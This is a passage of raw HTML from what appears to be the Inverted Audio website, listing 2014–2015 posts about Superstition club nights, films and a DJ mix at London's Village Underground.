data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Web-SS" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/05/Web-SS-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-present-dj-tennis-b2b-with-job-jobse-at-village-underground/" rel="bookmark"><time class="entry-date published updated" datetime="2015-05-26T15:23:15+00:00">May 26, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-present-dj-tennis-b2b-with-job-jobse-at-village-underground/" rel="bookmark">Superstition present DJ Tennis B2B with Job Jobse at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Superstition presents its first candlelit all-nighter back-to-back session with Life and Death label boss DJ Tennis, who will be joined by Amsterdam’s young hotshot Job Jobse for a very special and extra long night.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23007 -->

<article id="post-23006" class="post-23006 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-techno artists-marcel-fengler artists-sandrien artists-thomas-hessler labels-index-marcel-fengler partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-imf-marcel-fengler-sandrien-thomas-hessler/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23163" data-permalink="https://inverted-audio.com/superstition-x-imf-marcel-fengler-sandrien-thomas-hessler/imf-square/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition x IMF" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/04/IMF-Square-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-imf-marcel-fengler-sandrien-thomas-hessler/" rel="bookmark"><time class="entry-date published updated" datetime="2015-04-23T10:41:38+00:00">April 23, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-imf-marcel-fengler-sandrien-thomas-hessler/" rel="bookmark">Superstition X IMF: Marcel Fengler, Sandrien &#038; Thomas Hessler</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Berghain resident Marcel Fengler returns to Village Underground on Friday 1st May to showcase his record label Index Marcel Fengler alongside labelmates Sandrien and Thomas Hessler.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23006 -->

<article id="post-23008" class="post-23008 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-deep-house genres-electronic artists-bob-moses artists-dj-three artists-dreems labels-domino-records labels-scissor-thread partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-present-bob-moses-dj-three-dreems-at-village-underground/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23078" data-permalink="https://inverted-audio.com/superstition-present-bob-moses-dj-three-dreems-at-village-underground/superstition-bob-moses/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition-Bob-Moses" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/04/Superstition-Bob-Moses-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-present-bob-moses-dj-three-dreems-at-village-underground/" rel="bookmark"><time class="entry-date published" datetime="2015-04-14T10:11:40+00:00">April 14, 2015</time><time class="updated" datetime="2015-04-14T10:16:06+00:00">April 14, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-present-bob-moses-dj-three-dreems-at-village-underground/" rel="bookmark">Superstition present Bob Moses, DJ Three &#038; Dreems at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following the success of Tom Trago&#8217;s Voyage Direct takeover at Village Underground last Friday, Superstition return on Friday 17th April with Bob Moses, DJ Three and Dreems.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23008 -->

<article id="post-23005" class="post-23005 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-disco genres-house genres-techno artists-benny-rodrigues artists-boris-werner artists-tom-trago artists-william-djoko labels-voyage-direct partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-voyage-direct-tom-trago-benny-rodrigues-boris-werner-william-kj/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="23036" data-permalink="https://inverted-audio.com/superstition-x-voyage-direct-tom-trago-benny-rodrigues-boris-werner-william-kj/superstiton-voyage-direct/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstiton-Voyage-Direct" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/03/Superstiton-Voyage-Direct-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-voyage-direct-tom-trago-benny-rodrigues-boris-werner-william-kj/" rel="bookmark"><time class="entry-date published" datetime="2015-04-07T20:42:09+00:00">April 7, 2015</time><time class="updated" datetime="2015-04-13T08:46:16+00:00">April 13, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-voyage-direct-tom-trago-benny-rodrigues-boris-werner-william-kj/" rel="bookmark">Superstition X Voyage Direct: Tom Trago, Benny Rodrigues, Boris Werner, William Djoko</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As part of Voyage Direct&#8217;s European Tour, the Amsterdam based imprint run by Tom Trago heads to Village Underground for Superstition on Friday 10th April.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-23005 -->

<article id="post-22551" class="post-22551 iatv type-iatv status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-ambient genres-electronic genres-electronica genres-techno artists-kiasmos labels-erased-tapes partners-superstition formats-film has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tv/superstition-x-erased-tapes-kiasmos-live-at-village-underground/"><img width="550" height="250" src="https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-550x250.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-450x205.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-1208x549.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-480x218.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-900x409.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22552" data-permalink="https://inverted-audio.com/tv/superstition-x-erased-tapes-kiasmos-live-at-village-underground/10951871_10153016204795699_1877346172_o/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o.jpg" data-orig-size="1200,546" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition x Erased Tapes: Kiasmos live at Village Underground" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-450x205.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/01/10951871_10153016204795699_1877346172_o-1208x549.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/tv/superstition-x-erased-tapes-kiasmos-live-at-village-underground/" rel="bookmark">Superstition x Kiasmos live at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In our fifth film made for Superstition and Erased Tapes we spoke to experimental electronic duo Kiasmos ahead of their album release show at Village Underground on 29th November 2014.<br /><a href="https://inverted-audio.com/tv/superstition-x-erased-tapes-kiasmos-live-at-village-underground/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22551 -->

<article id="post-22473" class="post-22473 iatv type-iatv status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-electronic genres-house genres-techno artists-heleen-blanken artists-jaroslav-moravec labels-trouw partners-superstition formats-film has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tv/superstition-trouw-takeover/"><img width="550" height="250" src="https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-550x250.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-450x204.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-1208x549.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-480x218.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-900x409.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22474" data-permalink="https://inverted-audio.com/tv/superstition-trouw-takeover/10935942_10152992996565699_952084097_o/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o.jpg" data-orig-size="1200,546" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition x Trouw Takeover at Village Underground" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-450x204.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/01/10935942_10152992996565699_952084097_o-1208x549.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/tv/superstition-trouw-takeover/" rel="bookmark">Superstition x Trouw with Olaf Boswijk &#038; Heleen Blanken</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In our fourth film for Superstition we take a look back at the final Trouw takeover at Village Underground on 30th November 2014. Olaf Boswijk, Trouw&#8217;s former boss and proprietor, shares his thoughts<br /><a href="https://inverted-audio.com/tv/superstition-trouw-takeover/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22473 -->

<article id="post-22438" class="post-22438 mix type-mix status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-house genres-techno artists-oliver-deutschmann labels-falkplatz labels-vidab partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/mix/oliver-deutschmann/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22470" data-permalink="https://inverted-audio.com/mix/oliver-deutschmann/ia-mix-161/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-161-Oliver-Deutschmann" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/01/IA-MIX-161-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/mix/oliver-deutschmann/" rel="bookmark">Oliver Deutschmann</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Oliver Deutschmann discusses his forthcoming album and relationship with Sweat Lodge booking agency. He also gives advice to launching your own record label and discusses the current state of the electronic music industry.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22438 -->

<article id="post-22435" class="post-22435 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-house genres-techno artists-chymera artists-ed-davenport artists-oliver-deutschmann artists-spencer-parker partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/superstition-x-sweat-lodge-with-spencer-parker-ed-davenport-chymera-live-oliver-deutschmann/"><img width="550" height="448" src="https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-550x448.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-450x367.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-1152x940.jpg 1152w, https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-480x391.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-900x734.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22447" data-permalink="https://inverted-audio.com/superstition-x-sweat-lodge-with-spencer-parker-ed-davenport-chymera-live-oliver-deutschmann/sweat-lodge/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge.jpg" data-orig-size="1200,978" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sweat-Lodge" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-450x367.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/01/Sweat-Lodge-1152x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/superstition-x-sweat-lodge-with-spencer-parker-ed-davenport-chymera-live-oliver-deutschmann/" rel="bookmark"><time class="entry-date published updated" datetime="2015-01-19T13:36:47+00:00">January 19, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/superstition-x-sweat-lodge-with-spencer-parker-ed-davenport-chymera-live-oliver-deutschmann/" rel="bookmark">Superstition x Sweat Lodge with Spencer Parker, Ed Davenport, Chymera (Live), Oliver Deutschmann</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Friday 23rd January Inverted Audio partner Superstition present a special Sweat Lodge agency takeover at Village Underground with Spencer Parker, Ed Davenport, Chymera (live) and Oliver Deutschmann.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22435 -->

<article id="post-22380" class="post-22380 iatv type-iatv status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-house genres-techno artists-dj-tennis artists-jaroslav-moravec artists-mind-against artists-tale-of-us labels-life-and-death partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tv/superstition-life-and-death-takeover/"><img width="550" height="250" src="https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-550x250.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-450x204.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-1208x549.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-480x218.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-900x409.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22381" data-permalink="https://inverted-audio.com/tv/superstition-life-and-death-takeover/life-death-featured-cover/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover.jpg" data-orig-size="1200,546" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstion-Life-and-Death-Takeover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-450x204.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/12/Life-Death-Featured-Cover-1208x549.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/tv/superstition-life-and-death-takeover/" rel="bookmark">Superstition x Life And Death Takeover at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Our third Superstition film offers a look back at Life And Death’s candlelit takeover at Village Underground on 22nd November 2014. Shot by Jaroslav Moravec this short film highlights performances from<br /><a href="https://inverted-audio.com/tv/superstition-life-and-death-takeover/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22380 -->

<article id="post-22251" class="post-22251 iatv type-iatv status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-house artists-antal artists-awanto-3 artists-jaroslav-moravec artists-jungle-by-night artists-rick-wilhite artists-san-proper labels-rush-hour partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tv/superstition-rush-hour-takeover/"><img width="550" height="250" src="https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-550x250.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-450x204.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-1208x549.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-480x218.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-900x409.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22257" data-permalink="https://inverted-audio.com/tv/superstition-rush-hour-takeover/superstition-rush-hour-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour.jpg" data-orig-size="1200,546" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Superstition-Rush-Hour" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-450x204.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/12/Superstition-Rush-Hour-1208x549.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/tv/superstition-rush-hour-takeover/" rel="bookmark">Superstition x Rush Hour at Village Underground</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
